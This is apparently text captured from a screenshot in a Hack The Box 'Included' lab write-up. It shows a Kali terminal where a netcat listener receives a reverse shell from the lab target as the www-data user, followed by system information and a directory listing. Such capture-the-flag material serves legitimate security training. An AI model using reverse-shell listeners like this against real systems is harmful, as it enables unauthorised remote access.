 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Included]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.129.95.185] 52410
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/
Linux
 13:40:45 up  2:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
KALI LINUX
"the quieter you become, the more you are able to hear"